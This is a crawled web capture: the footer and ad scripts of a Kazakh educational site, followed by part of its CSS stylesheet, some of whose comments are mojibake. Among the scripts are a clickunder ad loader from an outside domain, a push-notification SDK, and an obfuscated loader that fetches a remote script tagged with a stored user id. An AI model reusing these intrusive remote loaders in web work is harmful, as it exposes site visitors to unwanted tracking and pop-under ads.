href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82+%D0%B0%D1%88%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 43">сауат ашу</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimsite.kz/templates/bilims/style/engine.css
body_size: 5863
content:
#dle-pm-preview .bform { display: none; }

/*--- AJAX---*/
#loading-layer { font-size: 14px; background: #f06060; padding: 20px; text-align: center; color: #fff; -webkit-border-radius: 8px; -moz-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px }

/*---quote---*/
.scriptcode, .title_spoiler, .text_spoiler { padding: 5px; background: #f9f9f9; border: 1px solid #d8d8d8; }
.title_quote { margin-top: 2px; font-weight: bold; }
.quote { margin: 10px 0 10px 10px; padding: 15px; border-left: 3px solid #347fb7;
 font-style: italic; color: #656565; background-color:#f9f9f9 }
.title_spoiler { margin-top: 2px; }
.text_spoiler { margin-bottom: 2px; }
.title_spoiler img { vertical-align: middle; margin-top: -1px }
.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
.title_spoiler { font-weight: normal; }
.text_spoiler { border-top: 0; text-align: justify; }
.hide { background-color: #f0f0f0; padding: 5px; color: #4c6d0f; margin: 0 0 1em 0 }
.hide a { text-decoration: underline; } .hide a:hover { text-decoration: none }
.inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px }

/*---Calendar---*/
.calendar { width: 100% }
.calendar td, .calendar th { padding: 5px 0; vertical-align: middle; text-align: center }
th.monthselect { font-weight: bold; padding: 0 0 .8em 0 }
.weekday-active-v, .day-active-v, .weekday-active, .day-active { font-weight: bold }
.weekday { color: #7c7c7c }
th.workday, th.weekday { background-color: #fff }
th.workday:first-child { -webkit-border-radius: 10px 0 0 10px; -moz-border-radius: 10px 0 0 10px; -o-border-radius: 10px 0 0 10px; border-radius: 10px 0 0 10px }
th.weekday:last-child { -webkit-border-radius: 0 10px 10px 0; -moz-border-radius: 0 10px 10px 0; -o-border-radius: 0 10px 10px 0; border-radius: 0 10px 10px 0 }
.day-current { background-color: #e9f0fc; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px }
.day-current a, .day-current { color: #000 }

/*---heads---*/
.userstop td, .pm td.pm_list, .pm td.pm_head { font-size: 11px; border-bottom: 1px solid #ebebeb; padding: 8px 2px }
.userstop thead td, .pm td.pm_head { height: 22px; padding: 0; border-bottom: 1px solid #ebebeb; font-weight: bold }

/*---�������---*/
.rating {
    width: 87px;
    height: 17px;
    font-size: 0.9em;
}

.unit-rating {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 87px;
    height: 17px;
    position: relative;
    background: url("../dleimages/rating.png") repeat-x;
}

.unit-rating li {
    text-indent: -90000px;
    padding: 0;
    margin: 0;
    float: left;
}

.unit-rating li a {
    display: block;
    width: 18px;
    height: 17px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0;
}

.unit-rating li a:hover {
    background: url("../dleimages/rating.png") 0 -17px;
    z-index: 2;
    left: 0;
}

.unit-rating a.r1-unit {
    left: 0;
}

.unit-rating a.r1-unit:hover {
    width:18px;
}

.unit-rating a.r2-unit {
    left: 18px;
}

.unit-rating a.r2-unit:hover {
    width: 34px;
}

.unit-rating a.r3-unit {
    left: 34px;
}

.unit-rating a.r3-unit:hover {
    width: 51px;
}

.unit-rating a.r4-unit {
    left: 51px;
}

.unit-rating a.r4-unit:hover {
    width: 68px;
}

.unit-rating a.r5-unit {
    left: 68px;
}

.unit-rating a.r5-unit:hover {
    width: 85px;
}

.unit-rating li.current-rating {
    background: url("../dleimages/rating.png") 0 -34px;
    position: absolute;
    height: 17px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

/*---BB ����---*/
 /* �������� bbcodes � bbcodes_poll ������������� � ����� ������ */
/* ����� bbcodes ���������� � ������ ������������ ��������� (pm.tpl)  � �� ��������� � ������ ��������� ���������*/
.bbcodes, .bbcodes_poll {
    text-shadow: 0 1px 0 #fff; background-color:#fff;
    border: 1px solid #b3b3b3;
    color: #383838;
    padding: 2px 9px 5px 9px;
    margin-bottom: 2px !important;
    height: 24px;
    font-weight: bold;
    cursor: pointer;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-shadow: 0 1px 4px -3px black;
    -webkit-box-shadow: 0 1px 4px -3px black;
    box-shadow: 0 1px 4px -3px black;
}
.bbcodes:hover, .bbcodes_poll:hover {
    background-position: 0 10px;
}
.bbcodes_poll {
    width: 100px;
}

/*---BB ��������---*/
.bb-pane { height: 1%; overflow: hidden; border: 1px solid #BBB; background-image: url("../bbcodes/bg.gif"); }
.bb-btn, .bb-sep { height: 25px; float: left; display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
.bb-sel { float: left; padding: 4px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { width: 5px; background-image: url("../bbcodes/brkspace.gif"); }
.bb-btn { cursor: pointer; width: 23px; }

#b_font { width: 118px;}
#b_size { width: 65px;}
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b { background-image: url("../bbcodes/b.gif"); }
#b_i { background-image: url("../bbcodes/i.gif"); }
#b_u { background-image: url("../bbcodes/u.gif"); }
#b_s { background-image: url("../bbcodes/s.gif"); }
#b_img { background-image: url("../bbcodes/image.gif"); }
#b_up { background-image: url("../bbcodes/upload.gif"); }
#b_emo { background-image: url("../bbcodes/emo.gif"); }
#b_url { background-image: url("../bbcodes/link.gif"); }
#b_leech { background-image: url("../bbcodes/leech.gif"); }
#b_mail { background-image: url("../bbcodes/email.gif"); }
#b_video { background-image: url("../bbcodes/mp.gif"); }
#b_audio { background-image: url("../bbcodes/mp3.gif"); }
#b_hide { background-image: url("../bbcodes/hide.gif"); }
#b_quote { background-image: url("../bbcodes/quote.gif"); }
#b_code { background-image: url("../bbcodes/code.gif"); }
#b_left { background-image: url("../bbcodes/l.gif"); }
#b_center { background-image: url("../bbcodes/c.gif"); }
#b_right { background-image: url("../bbcodes/r.gif"); }
#b_color { background-image: url("../bbcodes/color.gif"); }
#b_spoiler { background-image: url("../bbcodes/spoiler.gif"); }
#b_fla { background-image: url("../bbcodes/flash.gif"); }
#b_yt { background-image: url("../bbcodes/youtube.gif"); }
#b_tf { background-image: url("../bbcodes/typograf.gif"); }
#b_list { background-image: url("../bbcodes/list.gif"); }
#b_ol { background-image: url("../bbcodes/ol.gif"); }
#b_tnl { background-image: url("../bbcodes/translit.gif"); }
#b_br { background-image: url("../bbcodes/pbreak.gif"); }
#b_pl { background-image: url("../bbcodes/page.gif"); }

.bb-editor textarea { 
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    padding: 2px; border: 1px solid #bcc0c2; width: 100%; background: #fff url("../images/fields.png") repeat-x;
}
.editorcomm .bb-editor { width: 465px;}
.editorcomm .bb-editor textarea { height: 156px; }

button.fbutton span { cursor: pointer; display: block }

.editor { background: #f7f2cb }
.editorcomm .editor { width: 96% !important }
.editorcomm .editor textarea { width: 100% !important; background: #fbfbfb; border: 0 none }
.editor_button { float: left; cursor: pointer; padding-left: 0; padding-right: 0 }
.editor_button img { display: block }
.editor_buttoncl { float: left; cursor: pointer; padding-left: 1px; padding-right: 1px; border-left: 1px solid #bbb; border-right: 1px solid #bbb }
.editbclose { float: right; cursor: pointer; display: none }
.editor_button select { font-size: 11px }
.commbox input#allow_main { margin-left: 130px; }
.editor_button img, .editor_button_brk img, .editbclose img { margin: 0; padding: 0; }
.editor_button_brk { height: 25px }

/*---�������������� ����---*/
.xfields textarea, .xprofile textarea {
    height: 186px;
    margin: 0px 1px 0px 0px;
    padding: 0px;
}
.xfields input, .xprofile input {
    width: 250px;
    height: 14px;
    padding: 2px;
}
.xfields_table td {
    vertical-align: top;
}

/*---������������ ���������---*/
 .pm_head {
    font-weight: bold;
}

/*---���������� ���� ������ �������������---*/
#dropmenudiv { font-size: 11px; padding: 10px; display: none; background: #fff; -webkit-border-radius: 8px; -moz-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;
  box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);
  -moz-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);
  -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);
}
#dropmenudiv a { display: block; text-decoration: none; padding: 3px 8px; width: 154px }

/*---������ �� ���������� �������������� �����---*/
.attachment { color: #808080 }

/*---����� ����������� ����� ������ �� �����---*/
fieldset {
    border: 1px solid #bfced6;
    padding: 5px;
    text-align: left;
}

/*---����� ������������ �������� ����������� �� ���� �� ����������� �����---*/
.highslide-wrapper, .highslide-outline { background: #fff }
.highslide-image { border: 2px solid #fff }
.highslide-active-anchor { visibility: hidden } 
.highslide-active-anchor img { visibility: hidden }
.highslide-dimming { background-color: black }
.highslide-html { background-color: white }
.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
a.highslide-full-expand { background: url("../dleimages/fullexpand.gif") no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
.highslide-display-block { display: block }
.highslide-display-none { display: none }
.highslide-caption { display: none; padding: 5px; background: white }
.highslide-controls { width: 195px; height: 40px; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px }
.highslide-controls li { float: left; padding: 5px 0; }
.highslide-controls a { background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif"); display: block; float: left; height: 30px; width: 30px; outline: none }
.highslide-controls a.disabled { cursor: default }
.highslide-controls a span { display: none }
 
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
.highslide-controls .highslide-play a { background-position: -30px 0 }
.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
.highslide-controls .highslide-pause a { background-position: -60px 0 }
.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
.highslide-controls .highslide-next a { background-position: -90px 0 }
.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
.highslide-controls .highslide-move a { background-position: -120px 0 }
.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
.highslide-controls .highslide-close a { background-position: -180px 0 }
.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*---������ �����---*/
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge { display:inline-block; padding:5px 10px;
background-color:#e7e7e7; margin:0 3px 3px 0; color: #000}
.clouds_xsmall { font-size: 1em }
.clouds_small { font-size: 1.1em; font-weight: bold }
.clouds_medium { font-size: 1.2em; font-weight: bold }
.clouds_large { font-size: 1.3em }
.clouds_xlarge { font-size: 1.4em }

/*---������� ����� �� �����---*/
#searchsuggestions { z-index: 998; width: 270px; font-size: 11px; background: #fff; border-radius: 6px; box-shadow: 0 0 1.6em rgba(0,0,0, 0.2) }
#searchsuggestions:after { position: absolute; left: 20px; top: -5px; content: " "; padding-top: 7px; width: 13px; background: url("../images/searchsug.png") }
#searchsuggestions a, #searchsuggestions span.notfound { padding: 12px 20px; display: block; text-decoration: none; border-bottom: 1px solid #cbcaca; }
#searchsuggestions a { color: #8e8e8e; }
#searchsuggestions a:hover { color: #474747; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; margin-bottom: .2em; }
	#searchsuggestions span.seperator { display: block; }
	#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color: transparent; color: #919191; }
	#searchsuggestions span.notfound { padding: 10px; display: block; }
		#searchsuggestions .break { display: none; }

/*---���������� � ����������� ���� jQuery UI---*/
.ui-widget-overlay { background: #000; opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70); left: 0; top: 0; right: 0; bottom: 0; position: fixed }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
.ui-helper-clearfix { display: inline-block }
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix { display: block }

.ui-dialog { background-color: #fff; overflow: hidden; padding: 0; position: absolute; width: 300px; box-shadow: 0 0 40px rgba(0,0,0, 0.2); 
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.16);
  -moz-box-shadow: 0 0 40px 0 rgba(0,0,0,0.16);
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.16);
}
.ui-dialog-titlebar { padding: 5px 25px 5px 25px; border-bottom: 1px solid #e6e6e6; background-color:#fff;  }
.ui-dialog-title { margin-top: 2px; float: left; font-size: 16px; font-family:  Tahoma, Geneva, sans-serif; font-weight: bold; color:#39495e;}

.ui-dialog .ui-dialog-content { border-top-left-radius: 0; border-top-right-radius: 0; padding: 10px 25px; border: 0; overflow: auto; position: relative; zoom: 1; }
.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
.ui-dialog .ui-dialog-buttonpane { border-top: 1px solid #e6e6e6; padding: 15px 20px; text-align: center; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }

.ui-icon-closethick { background-color: #000; cursor: pointer; margin: 3px; position: absolute; right: 0; top: 0; width: 23px; height: 23px; background-position: 0 -427px; transition: background-color 0.3s linear; -webkit-transition: background-color 0.3s linear; -o-transition: background-color 0.3s linear; -moz-transition: background-color 0.3s linear }
a:hover .ui-icon-closethick { background-color: #fb643c }

/*---����� ����������� ����������� �� �����---*/

.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/* --- �������������� ������ ����� --- */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */

.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*---��������� ���� � ���� [code]---*/
pre code { display: block; padding: 0.5em; background: #f9fafa; border: 1px solid #dce7e7; overflow:auto; white-space: pre; }
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { color: #93a1a1; font-style: italic; }
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title { color: #859900; }
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor { color: #2aa198; }
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id { color: #268bd2; }
pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold; }
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
pre .parent, pre .haskell .label { color: #b58900; }
pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata { color: #cb4b16; }
pre .deletion { color: #dc322f; }
pre .tex .formula { background: #eee8d5; }

/*---��������� ������ � ����������� ���� (���������� �������)---*/
#marker-bar,
#txtselect_marker {
    display: block;
    visibility: hidden;
    position: absolute; bottom:0;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    width: 32px;
    height: 32px;
